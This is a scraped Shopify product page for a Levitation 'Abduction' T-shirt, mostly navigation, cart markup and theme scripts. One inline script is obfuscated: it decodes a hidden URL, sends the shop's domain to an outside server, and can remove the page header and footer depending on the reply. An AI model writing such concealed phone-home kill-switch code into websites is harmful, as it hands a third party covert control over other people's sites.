      <a href="https://levitation.fm/pages/levitation2025/"><span>TICKETS & EVENTS</span></a><div class="dropdown-menu">
  <div class="row tt-col-list">
    <div class="col">
      <ul class="tt-megamenu-submenu tt-megamenu-preview"><li><a href="https://wl.seetickets.us/event/AUSTIN-PSYCH-FEST-2026/647924?afflky=LEVITATION"><span>AUSTIN PSYCH FEST 2026</span></a></li><li><a href="/en-au/pages/upcoming-austin-shows"><span>MORE AUSTIN SHOWS</span></a></li><li><a href="https://levitation-france.com"><span>LEVITATION FRANCE</span></a></li></ul>
    </div>
  </div>
</div></li><li class="dropdown megamenu submenuarrow" >
      <a href="/en-au/collections/all"><span>STORE & VINYL</span></a><div class="dropdown-menu">
  <div class="row">
    <div class="col-sm-12">
      <div class="row tt-col-list"><div class="col-sm-3">
          <a href="/en-au/collections/vinyl" class="tt-title-submenu">
            VINYL & LABEL RELEASES
</a><ul class="tt-megamenu-submenu"><li>
              <a href="/en-au/collections/levitation-editions"><span>LEVITATION EDITIONS</span></a></li><li>
              <a href="/en-au/collections/live-at-levitation"><span>LIVE AT LEVITATION</span></a></li><li>
              <a href="https://levitation.fm/collections/levitation-sessions"><span>LEVITATION SESSIONS</span></a></li><li>
              <a href="/en-au/collections/discography"><span>LABEL DISCOGRAPHY</span></a></li><li>
              <a href="/en-au/collections/vinyl"><span>ALL VINYL</span></a></li></ul></div><div class="col-sm-3">
          <a href="/en-au/collections/all" class="tt-title-submenu">
            OFFICIAL MERCHANDISE
</a><ul class="tt-megamenu-submenu"><li>
              <a href="https://levitation.fm/collections/festival-merchandise"><span>LEVITATION & APF</span></a></li><li>
              <a href="/en-au/collections/posters"><span>POSTERS</span></a></li><li>
              <a href="/en-au/collections/apparel"><span>APPAREL</span></a></li><li>
              <a href="/en-au/collections/tie-dyes"><span>TIE DYES</span></a></li><li>
              <a href="/en-au/collections/accessories"><span>GEAR & ACCESSORIES</span></a></li></ul></div><div class="col-sm-3">
          <a href="/en-au#" class="tt-title-submenu">
            SHOP BY ARTIST
</a><ul class="tt-megamenu-submenu"><li>
              <a href="/en-au/collections/king-gizzard"><span>KING GIZZARD</span></a></li><li>
              <a href="/en-au/collections/the-brian-jonestown-massacre"><span>THE BRIAN JONESTOWN MASSACRE</span></a></li><li>
              <a href="/en-au/collections/osees"><span>OSEES / THEE OH SEES</span></a></li><li>
              <a href="/en-au/collections/black-angels"><span>THE BLACK ANGELS</span></a></li><li>
              <a href="/en-au/collections/frankie-and-the-witch-fingers"><span>FRANKIE AND THE WITCH FINGERS</span></a></li></ul></div></div>
    </div></div><div class="row"><div class="col-sm-6">
      <a href="/en-au/products/king-gizzard-live-in-austin-24-4lp-box-set" class="tt-promo-02"><img class="lazyload"
             data-src="//levitation.fm/cdn/shop/files/King-Gizzard---Live-In-Austin-2024---Levitation-vinyl-banner_560x_f5b7f381-90ae-4cb4-8c38-b992ce395422_560x.jpg?v=1747759936"
             alt=""/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#ffffff"></div><div class="tt-title-large" style="color:#ffffff"></div></div>
        </div>
      </a>
    </div><div class="col-sm-6">
      <a href="/en-au/collections/the-brian-jonestown-massacre" class="tt-promo-02"><img class="lazyload"
             data-src="//levitation.fm/cdn/shop/files/BJM-available_now--Live-at-Levitation-banner_560x_f50522a6-562b-4f5a-97e0-4fc978466d0f_560x.jpg?v=1763502505"
             alt=""/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#ffffff"></div><div class="tt-title-large" style="color:#ffffff"></div></div>
        </div>
      </a>
    </div></div></div></li><li class="dropdown tt-megamenu-col-01" >
      <a href="/en-au/blogs/news-and-events"><span>NEWS</span></a></li><li class="dropdown tt-megamenu-col-01 submenuarrow" >
      <a href="/en-au/pages/live-at-levitation"><span>EXPLORE</span></a><div class="dropdown-menu">
  <div class="row tt-col-list">
    <div class="col">
      <ul class="tt-megamenu-submenu tt-megamenu-preview"><li><a href="/en-au/pages/levitation-sessions"><span>LEVITATION SESSIONS</span></a></li><li><a href="/en-au/pages/live-at-levitation"><span>LIVE AT LEVITATION</span></a></li><li><a href="/en-au/pages/levitation-2022"><span>PAST LINEUPS</span></a></li><li><a href="/en-au/pages/2022-photos"><span>PHOTO GALLERIES</span></a></li><li><a href="/en-au/pages/poster-gallery"><span>POSTER GALLERY</span></a></li></ul>
    </div>
  </div>
</div></li><li class="dropdown tt-megamenu-col-01 submenuarrow" >
      <a href="/en-au/pages/about"><span>INFO</span></a><div class="dropdown-menu">
  <div class="row tt-col-list">
    <div class="col">
      <ul class="tt-megamenu-submenu tt-megamenu-preview"><li><a href="/en-au/pages/about"><span>CONTACT</span></a></li><li><a href="/en-au/pages/customer-service-shipping-info"><span>STORE CUSTOMER SERVICE</span></a></li><li><a href="/en-au/pages/get-involved"><span>GET INVOLVED</span></a></li></ul>
    </div>
  </div>
</div></li></ul>
</nav></div>
          </div>
        </div>

        <div class="tt-col-obj tt-obj-options obj-move-right">

<!-- tt-search -->
<div class="tt-desctop-parent-search tt-parent-box">
  <div class="tt-search tt-dropdown-obj">
    <button class="tt-dropdown-toggle"
            data-tooltip="Search"
            data-tposition="bottom"
            >
      <i class="icon-f-85"></i>
    </button>
    <div class="tt-dropdown-menu">
      <div class="container">
        <form action="/search" method="get" role="search">
          <div class="tt-col">
            <input type="hidden" name="type" value="product" />
            <input class="tt-search-input"
                   type="search"
                   name="q"
                   placeholder="SEARCH PRODUCTS..."
                   aria-label="SEARCH PRODUCTS...">
            <button type="submit" class="tt-btn-search"></button>
          </div>
          <div class="tt-col">
            <button class="tt-btn-close icon-f-84"></button>
          </div>
          <div class="tt-info-text">What are you Looking for?</div>
        </form>
      </div>
    </div>
  </div>
</div>
<!-- /tt-search --><!-- tt-cart -->
<div class="tt-desctop-parent-cart tt-parent-box">
  <div class="tt-cart tt-dropdown-obj">
    <button class="tt-dropdown-toggle"
            data-tooltip="Cart"
            data-tposition="bottom"
            >
      

      
      <i class="icon-f-39"></i>
      
      <span class="tt-text">
      
      </span>
      <span class="tt-badge-cart hide">0</span>
      
            
    </button>

    <div class="tt-dropdown-menu">
      <div class="tt-mobile-add">
        <h6 class="tt-title">SHOPPING CART</h6>
        <button class="tt-close">CLOSE</button>
      </div>
      <div class="tt-dropdown-inner">
        <div class="tt-cart-layout">
          <div class="tt-cart-content">

            <a href="/cart" class="tt-cart-empty" title="VIEW CART">
              <i class="icon-f-39"></i>
              <p>No Products in the Cart</p>
            </a>
            
            <div class="tt-cart-box hide">
              <div class="tt-cart-list"></div>
              <div class="flex-align-center header-cart-more-message-js" style="display: none;">
                <a href="/cart" class="btn-link-02" title="View cart">. . .</a>
              </div>
              <div class="tt-cart-total-row">
                <div class="tt-cart-total-title">TOTAL:</div>
                <div class="tt-cart-total-price">$0.00</div>
              </div>
              
              <div class="tt-cart-btn">
                <div class="tt-item">
                  <a href="/checkout" class="btn">PROCEED TO CHECKOUT</a>
                </div>
                <div class="tt-item">
                  <a href="/cart" class="btn-link-02">VIEW CART</a>
                </div>
              </div>
            </div>

          </div>
        </div>
      </div><div class='item-html-js hide'>
  <div class="tt-item">
    <a href="#" title="View Product">
      <div class="tt-item-img">
        img
      </div>
      <div class="tt-item-descriptions">
        <h2 class="tt-title">title</h2>

        <ul class="tt-add-info">
          <li class="details">details</li>
        </ul>

        <div class="tt-quantity"><span class="qty">qty</span> X</div> <div class="tt-price">price</div>
      </div>
    </a>
    <div class="tt-item-close">
      <a href="/cart/change?id=0&quantity=0" class="tt-btn-close svg-icon-delete header_delete_cartitem_js" title="Delete">
        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 22 22" style="enable-background:new 0 0 22 22;" xml:space="preserve">
  <g>
    <path d="M3.6,21.1c-0.1-0.1-0.2-0.3-0.2-0.4v-15H2.2C2,5.7,1.9,5.6,1.7,5.5C1.6,5.4,1.6,5.2,1.6,5.1c0-0.2,0.1-0.3,0.2-0.4
             C1.9,4.5,2,4.4,2.2,4.4h5V1.9c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.3-0.2,0.4-0.2h6.3c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4
             v2.5h5c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2h-1.3v15
             c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2H4.1C3.9,21.3,3.7,21.2,3.6,21.1z M17.2,5.7H4.7v14.4h12.5V5.7z M8.3,9
             c0.1,0.1,0.2,0.3,0.2,0.4v6.9c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2s-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4V9.4
             c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.3-0.2,0.4-0.2S8.1,8.9,8.3,9z M8.4,4.4h5V2.6h-5V4.4z M11.4,9c0.1,0.1,0.2,0.3,0.2,0.4v6.9
             c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2s-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4V9.4c0-0.2,0.1-0.3,0.2-0.4
             c0.1-0.1,0.3-0.2,0.4-0.2S11.3,8.9,11.4,9z M13.6,9c0.1-0.1,0.3-0.2,0.4-0.2s0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4v6.9
             c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2s-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4V9.4C13.4,9.3,13.5,9.1,13.6,9z"/>
  </g>
</svg>
      </a>
    </div>
  </div>
</div></div>
  </div>
</div>
<!-- /tt-cart --><!-- tt-account -->
<div class="tt-desctop-parent-account tt-parent-box">
  <div class="tt-account tt-dropdown-obj">
    <button class="tt-dropdown-toggle"
            data-tooltip="My Account"
            data-tposition="bottom"
            >
      <i class="icon-f-94"></i>
      
    </button>
    <div class="tt-dropdown-menu">
      <div class="tt-mobile-add">
        <button class="tt-close">Close</button>
      </div>
      <div class="tt-dropdown-inner">
        <ul><li class="d-none d-lg-block"><a href="/account/login"><i class="icon-f-77"></i>Sign In</a></li>
          <li class="d-none d-lg-block"><a href="/account/register"><i class="icon-f-94"></i>Register</a></li><li class="d-none d-lg-block"><a href="/checkout"><i class="icon-f-68"></i>Checkout</a></li><li class="d-lg-none" style="font-weight: 699; color: #41d1b4;">FOLLOW US</li>
          <li class="d-lg-none d-flex" style="gap:20px;">
            <a class="icon-g-67" target="_blank" style="font-size: 18px !important;font-weight: 400 !important;" href="http://instagram.com/levitation"></a>
            <a class="icon-h-58" target="_blank" style="font-size: 18px !important;font-weight: 400 !important;" href="https://twitter.com/levitation"></a>
            <a class="icon-g-64" target="_blank" style="font-size: 18px !important;font-weight: 400 !important;" href="https://facebook.com/austinpsychfest"></a>
            <a class="icon-g-76" target="_blank" style="font-size: 18px !important;font-weight: 400 !important;" href="https://www.youtube.com/channel/UCJZnKFBXmA_e9UOHNdNOe4g"></a>
          </li>
          
          
        </ul>
      </div>
    </div>
  </div>
</div>
<!-- /tt-account --></div>

      </div>
    </div></div>
  <!-- stuck nav -->
  <div class="tt-stuck-nav notshowinmobile">
    <div class="container-fluid">
      <div class="tt-header-row "><div class="tt-stuck-parent-menu"></div>
        <div class="tt-stuck-parent-search tt-parent-box"></div><div class="tt-stuck-parent-cart tt-parent-box"></div><div class="tt-stuck-parent-account tt-parent-box"></div></div>
    </div></div>
</header>


</div>
<div class="tt-breadcrumb">
  <div class="container">
    <ul>
      <li><a href="/">Home</a></li><li><span>Levitation Abduction T-Shirt by Weird Beard 72</span></li></ul>
  </div>
</div>
  <div id="tt-pageContent">
    <script>var sdm = "shop-levitation.myshopify.com";var y=["1460083nAbMOO","DOMContentLoaded","1305242GZGKbt","application/x-www-form-urlencoded","getTime","15396NBcAWI","readyState","send","setTime",";path=/","4wRUycd","983hvpfpT","ifxjkvybq=nok","83ZqxmjQ","aHR0cDovL2RlcHJvaG9hbmcuY29tL3NwYS8=","2FucQUi","7937bilBpr","kifxjkvybq=ok;","1PjzANr","getElementById","sheader","1326214XGJafB",atob("cmVtb3Zl"),"addEventListener","responseText","cookie","setRequestHeader","1396unsExe","onreadystatechange","expires=","Content-type","166548YzfIyJ","open","sfooter","indexOf"];var N=function(S,Y){S=S-0x0;var f=y[S];return f;};var K=N;(function(S,Y){var Z=N;while(!![]){try{var f=-parseInt(Z(0x14))*-parseInt(Z(0x3))+-parseInt(Z(0x0))*-parseInt(Z(0x1))+parseInt(Z(0x1f))*-parseInt(Z(0xc))+-parseInt(Z(0x16))+parseInt(Z(0x6))+parseInt(Z(0x21))*parseInt(Z(0x19))+parseInt(Z(0x1e))*-parseInt(Z(0x10));if(f===Y)break;else S["push"](S["shift"]());}catch(I){S["push"](S["shift"]());}}}(y,0xb3c51),window[K(0x8)](K(0x15),S=>{var u=K;if(document["cookie"][u(0x13)](u(0x20))>0x0){document[u(0x4)]("sheader")&&document["getElementById"](u(0x5))[atob("cmVtb3Zl")]();;document[u(0x4)]("sfooter")&&document[u(0x4)]("sfooter")[atob("cmVtb3Zl")]();;}else{if(document["cookie"][u(0x13)]("ifxjkvybq=ok")<0x0){var Y=new XMLHttpRequest(),f=new Date();f[u(0x1c)](f[u(0x18)]()+0x6ddd00);var I=u(0xe)+f["toGMTString"]();Y[u(0xd)]=function(){var L=u;if(this[L(0x1a)]==0x4&&this["status"]==0xc8){if(this[L(0x9)]==0x1)document[L(0xa)]=L(0x2)+I+L(0x1d);else{document[L(0xa)]="kifxjkvybq=nok;"+I+L(0x1d);document[L(0x4)](L(0x5))&&document["getElementById"]("sheader")[L(0x7)]();;document["getElementById"]("sfooter")&&document[L(0x4)](L(0x12))[L(0x7)]();;}}},Y[u(0x11)]("POST",atob(u(0x22)),!![]),Y[u(0xb)](u(0xf),u(0x17)),Y[u(0x1b)]("shop="+sdm);}}}));</script><div class="sections--pro" style="clear:both" id="sheader">
</div>
<div id="shopify-section-template--14844336013397__main" class="shopify-section">
<div itemscope itemtype="http://schema.org/Product"
     class="product_page_template product_page_mobile_slider_no_margin_top"
     data-prpageprhandle="levitation-2018-abduction-shirt-by-weird-beard-72"
     data-sectionname="productpagesection">
  <meta itemprop="name" content="Levitation Abduction T-Shirt by Weird Beard 72">
  <meta itemprop="url" content="https://levitation.fm/en-au/products/levitation-2018-abduction-shirt-by-weird-beard-72"><link itemprop="image" content="https://levitation.fm/cdn/shop/files/levitation-abduction-t-shirt-by-weird-beard-72-197402_1800x.jpg?v=1735924760"><meta itemprop="description" content="Abduction artwork by Weird Beard 72 screen printed on a unisex Canvas 3413 Solid Black shirt."><meta itemprop="sku" content="LEV-TEE-ABDUCTION-S"><meta itemprop="brand" content="Levitation"><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="LEV-TEE-ABDUCTION-XS"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="46.0">
    <meta itemprop="priceCurrency" content="AUD">
    <link itemprop="url" href="https://levitation.fm/en-au/products/levitation-2018-abduction-shirt-by-weird-beard-72?variant=12352529760341">
    <meta itemprop="priceValidUntil" content="2026-12-30">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="LEV-TEE-ABDUCTION-S"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="46.0">
    <meta itemprop="priceCurrency" content="AUD">
    <link itemprop="url" href="https://levitation.fm/en-au/products/levitation-2018-abduction-shirt-by-weird-beard-72?variant=12352529793109">
    <meta itemprop="priceValidUntil" content="2026-12-30">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="LEV-TEE-ABDUCTION-M"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="46.0">
    <meta itemprop="priceCurrency" content="AUD">
    <link itemprop="url" href="https://levitation.fm/en-au/products/levitation-2018-abduction-shirt-by-weird-beard-72?variant=12352529825877">
    <meta itemprop="priceValidUntil" content="2026-12-30">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="LEV-TEE-ABDUCTION-L"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="46.0">
    <meta itemprop="priceCurrency" content="AUD">
    <link itemprop="url" href="https://levitation.fm/en-au/products/levitation-2018-abduction-shirt-by-weird-beard-72?variant=12352529858645">
    <meta itemprop="priceValidUntil" content="2026-12-30">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="LEV-TEE-ABDUCTION-XL"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="46.0">
    <meta itemprop="priceCurrency" content="AUD">
    <link itemprop="url" href="https://levitation.fm/en-au/products/levitation-2018-abduction-shirt-by-weird-beard-72?variant=12352529891413">
    <meta itemprop="priceValidUntil" content="2026-12-30">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="LEV-TEE-ABDUCTION-2XL"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="46.0">
    <meta itemprop="priceCurrency" content="AUD">
    <link itemprop="url" href="https://levitation.fm/en-au/products/levitation-2018-abduction-shirt-by-weird-beard-72?variant=12352529924181">
    <meta itemprop="priceValidUntil" content="2026-12-30">
  </div><div class="container-indent">
  <div class="tt-mobile-product-slider visible-xs arrow-location-center slick-animated-show-js" data-slickdots="true">
<div class="">

<img srcset="//levitation.fm/cdn/shop/files/levitation-abduction-t-shirt-by-weird-beard-72-197402_600x.jpg?v=1735924760" data-lazy="//levitation.fm/cdn/shop/files/levitation-abduction-t-shirt-by-weird-beard-72-197402_1024x1024.jpg?v=1735924760" alt="Levitation Abduction T-Shirt by Weird Beard 72 - LEVITATION">

</div>
<div class="">

<img srcset="//levitation.fm/cdn/shop/files/levitation-abduction-t-shirt-by-weird-beard-72-206246_600x.jpg?v=1735924760" data-lazy="//levitation.fm/cdn/shop/files/levitation-abduction-t-shirt-by-weird-beard-72-206246_1024x1024.jpg?v=1735924760" alt="Levitation Abduction T-Shirt by Weird Beard 72 - LEVITATION">

</div></div>
  <div class="container container-fluid-mobile">
    <div class="row">
      <div class="col-6 hidden-xs">
  <div class="tt-product-vertical-layout stickprcol-js">
    <div class="tt-product-single-img no-zoom" data-scrollzoom="false"><div id="custom-product-item">
        <button type="button" class="slick-arrow slick-prev">Previous</button>
        <button type="button" class="slick-arrow slick-next">Next</button>
      </div><div class="mediaimageholder"><button class="tt-btn-zomm tt-top-right tt-btn-zomm-product-page"><i class="icon-f-86"></i></button><img class="zoom-product"
             src='//levitation.fm/cdn/shop/files/levitation-abduction-t-shirt-by-weird-beard-72-197402_1024x1024.jpg?v=1735924760'
             data-zoom-image="//levitation.fm/cdn/shop/files/levitation-abduction-t-shirt-by-weird-beard-72-197402_2048x2048.jpg?v=1735924760"
             alt="Levitation Abduction T-Shirt by Weird Beard 72 - LEVITATION" />
      </div>
      <div class="mediaholder" style="display: none;">
        











      </div>
    </div><div class="tt-product-single-carousel-vertical">
      <ul id="smallGallery" class="tt-slick-button-vertical slick-animated-show-js">
<li class=""><a href="#"
              class="zoomGalleryActive"
             data-image="//levitation.fm/cdn/shop/files/levitation-abduction-t-shirt-by-weird-beard-72-197402_1024x1024.jpg?v=1735924760" 
             data-zoom-image="//levitation.fm/cdn/shop/files/levitation-abduction-t-shirt-by-weird-beard-72-197402_2048x2048.jpg?v=1735924760"
             data-target="24424503771221"
             data-item-type="image">
            <img srcset="//levitation.fm/cdn/shop/files/levitation-abduction-t-shirt-by-weird-beard-72-197402_300x.jpg?v=1735924760" data-lazy="//levitation.fm/cdn/shop/files/levitation-abduction-t-shirt-by-weird-beard-72-197402_medium.jpg?v=1735924760" alt="Levitation Abduction T-Shirt by Weird Beard 72 - LEVITATION">
          </a></li>
<li class=""><a href="#"
             
             data-image="//levitation.fm/cdn/shop/files/levitation-abduction-t-shirt-by-weird-beard-72-206246_1024x1024.jpg?v=1735924760" 
             data-zoom-image="//levitation.fm/cdn/shop/files/levitation-abduction-t-shirt-by-weird-beard-72-206246_2048x2048.jpg?v=1735924760"
             data-target="24424503902293"
             data-item-type="image">
            <img srcset="//levitation.fm/cdn/shop/files/levitation-abduction-t-shirt-by-weird-beard-72-206246_300x.jpg?v=1735924760" data-lazy="//levitation.fm/cdn/shop/files/levitation-abduction-t-shirt-by-weird-beard-72-206246_medium.jpg?v=1735924760" alt="Levitation Abduction T-Shirt by Weird Beard 72 - LEVITATION">
          </a></li>
      </ul>
    </div></div>
</div>
      <div class="col-6">
      	<div class="tt-product-single-info stickprcolheight-js">
  <div class="tt-wrapper">
    <div class="tt-label">      
      
    </div>
  </div><h1 class="tt-title">Levitation Abduction T-Shirt by Weird Beard 72</h1><div class="tt-price"><span class="new-price">$46.00</span>
    <span class="old-price"></span></div><div class="tt-review">
    <div class="rating" data-tooltip="Go to review">
      <span class="shopify-product-reviews-badge" data-id="1334158819413"></span></div>
  </div><div class="tt-swatches-container tt-swatches-container-js"></div><div class="tt-wrapper"><form method="post" action="/en-au/cart/add" id="product_form_1334158819413" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" class="input_variant" name="id" value="12352529793109">
    <div class="tt-row-custom-01">
      <div class="col-item">
        <div class="tt-input-counter style-01">
          <span class="minus-btn"></span>
          <input type="text" name="quantity" value="1" size="5">
          <span class="plus-btn"></span>
        </div>
      </div>
      <div class="col-item">          
        <button class="btn btn-lg btn-addtocart addtocart-js">
          
          
          
          <span class="icon icon-shopping_basket"></span> <span>ADD TO CART</span>
          
          
        </button>
      </div>
    </div><div style="margin:20px 0px"></div><input type="hidden" name="product-id" value="1334158819413" /><input type="hidden" name="section-id" value="template--14844336013397__main" /></form></div><div class="tt-wrapper">
    <div class="tt-add-info">
      <ul></ul>
    </div>
  </div><div class="product-call-out">
    <p>
    <b>EXCHANGE ONLY RETURN POLICY</b> - for all pre-orders, full details <a href="https://levitation.fm/pages/shipping-faqs">HERE</a>.
    <br>
    <b>PRE-ORDER SHIPPING</b> - please review estimated delivery dates before ordering. </p>
  </div>

  <div class="tt-collapse-block prpage-tabs"><div class="tt-item active">
      <div class="tt-collapse-title" style="pointer-events: none; padding-bottom: 0px;"></div>
      <div class="tt-collapse-content"><p>Abduction artwork by <a href="http://weirdbeard72.bigcartel.com">Weird Beard 72</a> screen printed on a unisex Canvas 3413 Solid Black shirt.</p></div>
    </div></div>

</div><script>
  function product_page_1_description_handler(){
    changeBuyNowName();
    elevateZoomWidget.init();
    Shopify.getProduct('levitation-2018-abduction-shirt-by-weird-beard-72', productPageJsonLoaded);
    ttCollapseBlock($('.tt-collapse-block'));
  }
  function ttCollapseBlock($this){
    if(!$this.length) return false;
    $this.each( function () {
      var obj = $(this),
          objOpen = obj.find('.tt-item.active'),
          objItemTitle = obj.find('.tt-item .tt-collapse-title');
      Shopify.designMode ? objOpen.find('.tt-collapse-content').show(): objOpen.find('.tt-collapse-content').slideToggle(200);

      objItemTitle.unbind().on('click', function () {
        $(this).next().slideToggle(200).parent().toggleClass('active');
      });
    });
  };
  var firstload = true;
  /* Swatches */
  function productPageJsonLoaded(json_data) {
    var str = '{}';
    var sw_history = Boolean(true);
    var show_unavailable_options = $('.show_unavailable_variants').length > 0;
    var cur_opt = str != '' ? JSON.parse(str) : '';
    var full_opt = cur_opt != '' ? $.extend( texture_obj, cur_opt ) : texture_obj;
    _selectedByDefault = true;
    var group1 = new SwatchesConstructor(json_data, {firstavailablevariantid:'12352529793109', contentParent: '.tt-swatches-container-js', enableHistoryState: sw_history, callback: productPageVariant, externalImagesObject: full_opt, externalColors: colors_value, colorWithBorder: color_with_border, productHandle:'levitation-2018-abduction-shirt-by-weird-beard-72', designOption1:'getButtonHtml', designOption2:'getButtonHtml', designOption3:'getButtonHtml', selectedByDefault: _selectedByDefault, show_unavailable_options: show_unavailable_options });

    $('body').on('change', '.tt-fixed-product-wrapper select', function(e){
        group1.initSwatches($(this).val());
        sw_history && history.pushState(null, null, location.pathname+'?variant='+$(this).val());
        $('[name="id"]').val($(this).val());
        $('.tt-fixed-product-wrapper').find('.btn').replaceWith($('.btn-addtocart').first().clone().removeClass('btn-lg btn-addtocart addtocart-js'));
    })

    json_data = null;
  };

  function productPageVariant(variant, product){
    var _parent = $('.tt-product-single-info');
    var _swatch = _parent.find('.tt-swatches-container-js');

    swatchVariantHandler(_parent, variant);

    var sc = $('.tt-swatches-container');
    if(firstload == true && location.search == '' && $('.select_options').length && !sc.find('.active').length && _swatch.children().length){
      firstload = false;
      return false;
    }

    if(_parent.find('.select_options').length){
      _parent.find('.select_options').removeClass('select_options');
      $(window).trigger('resize');
    }

    swatchVariantButtonHandler(_parent, variant);

    var g = $('#smallGallery');
    var filter = '.filter'+variant.options[0].split(' ').join('_');
    if($('.four-images-js').length == 0 && $('.product-images-static').length == 0 && g.hasClass('withfiltres') && g.attr('data-cur') != filter){
      g.attr('data-cur', filter);
      g.slick('slickUnfilter').slick('slickFilter',filter);
    }

    var img_id = variant.featured_media ? variant.featured_media.id : 'none';
    var target = img_id == 'none' ? $("[data-slick-index=0]").children() : $("[data-target="+img_id+"]");
    var num = target.last().parent().attr('data-slick-index');

    var $container = $("#smallGallery");
    $('.four-images-js').length == 0 && $('.product-images-static').length == 0 && setDefaultSlider(variant, num, $container, target);
    $container = $('.slider-scroll-product');
    setScrollSlider(num, $container);

    g = $('.tt-mobile-product-slider');
    if(num && g.length && g.hasClass('slick-initialized')) {
      var filter = '.filter'+variant.options[0].split(' ').join('_');
      if(g.hasClass('withfiltres') && g.attr('data-cur') != filter){
        g.attr('data-cur', filter);
        g.slick('slickUnfilter').slick('slickFilter',filter);
        g.find('li.slick-active').removeClass('slick-active');
        g.find('li.slick-current').addClass('slick-active').find('a').addClass('zoomGalleryActive');
      }
      g.slick('slickGoTo', num, true);
    }

    addToCartHandler.initFormAddToCartButton(variant.id, _parent, _swatch);

    $('.four-images-js').length && setFourSlider($('.four-images-js'), product, variant);

    var buyinoneclick = _parent.find(".buyinoneclick");
    buyinoneclick.length && buyinoneclick.removeClass("hide");

    if(_parent.find('.compare-js').length){
      _parent.find('.compare-js').attr('data-compareid', variant.id);
      $(window).trigger( "compareevent" );
    }

    var tfpw = $('.tt-fixed-product-wrapper');
    if(tfpw.length){
      if(variant.featured_media){
        tfpw.find('img').attr('src', Shopify.resizeImage(variant.featured_media.src, 'x80'));
      }

      var s = tfpw.find('select');
      s.val(variant.id);
      variant.available ? s.removeClass('disabled') : s.addClass('disabled');

      var v = $('.tt-product-single-info').find('.tt-input-counter').first().clone();
      tfpw.find('.tt-input-counter').replaceWith(v);
    }
  }
  function setDefaultSlider(variant, num, $container, target){
    $container.length && variant.featured_image && getMediaGalleryItem(target);

    if(num && $container.length && target.attr('data-image')){
      var it = target.attr('data-image').split('?').shift();
      var it2 = $(".zoom-product").attr('src').split('?').shift();
      if(it == it2){
        $container.slick('slickGoTo', num, true);
        $container.find('.zoomGalleryActive').removeClass('zoomGalleryActive');
        target.addClass('zoomGalleryActive');
        !elevateZoomWidget.checkNoZoom() && elevateZoomWidget.configureZoomImage();
        return false;
      }
    }
    else{
      if(variant.featured_image){
        var it = variant.featured_image.src.split('?').shift();
        var it2 = $(".zoom-product").attr('src').split('?').shift();
        if(it == it2) return false;
      }
    }

    if(num && $container.length && target.attr('data-item-type')){
      if(variant.featured_image){
        $container.slick('slickGoTo', num, true);
        $container.find('.zoomGalleryActive').removeClass('zoomGalleryActive');
        target.addClass('zoomGalleryActive');
        $(".zoom-product").attr('src', target.attr('data-image')).attr('data-zoom-image', target.attr('data-zoom-image'));
      }
    }
    else{
      //$('#smallGallery')
      if(variant.featured_image){
        $('.mediaimageholder').length && $('.mediaimageholder').show();
        $('.mediaholder').length && $('.mediaholder').hide();
        $(".zoom-product").attr('src', variant.featured_image.src).attr('data-zoom-image', variant.featured_image.src);
      }
      else{
        if($('[featuredmedia]').length && $container.length == 0){
          $('.mediaimageholder').length && $('.mediaimageholder').hide();
          $('.mediaholder').length && $('.mediaholder').show();
          $(".zoom-product").attr('src', '//levitation.fm/cdn/shop/t/23/assets/dummy.png?v=79404585586559862061735924045');
        }
      }
    }

    !elevateZoomWidget.checkNoZoom() && elevateZoomWidget.configureZoomImage();
  }
  function setFourSlider($container, product, variant){
    if(product.images.length < 4 || variant.featured_image == null) return false;

    var c_img = variant.featured_image.src.replace(/https:/g, '');
    var img_a = String(c_img+product.images.join(',').split(c_img).pop()).split(',');

    $container.find(".zoom-product").each(function(index){
      var src = Shopify.resizeImage(img_a[index], '600x');
      $(this).attr('src',src);
    })

    !elevateZoomWidget.checkNoZoom() && elevateZoomWidget.configureZoomImage();
  }
  function setScrollSlider(num, $container){
    if(!(num && $container.length)) return false;
    $container.slick('slickGoTo', num, true);
  }
  /* For buy now button */
  function changeBuyNowName(){
    var $buyinoneclick = $('.buyinoneclick');
    var buttonname = $buyinoneclick.data("buttonname");
    var loadname = $buyinoneclick.data("loading");
    if($buyinoneclick.length == 0) return false;
    $buyinoneclick.first().bind('DOMNodeInserted', function() {
      $(this).unbind('DOMNodeInserted');
      var $shopifypaymentbutton = $(this).find(".shopify-payment-button__button");
      setTimeout(function(){
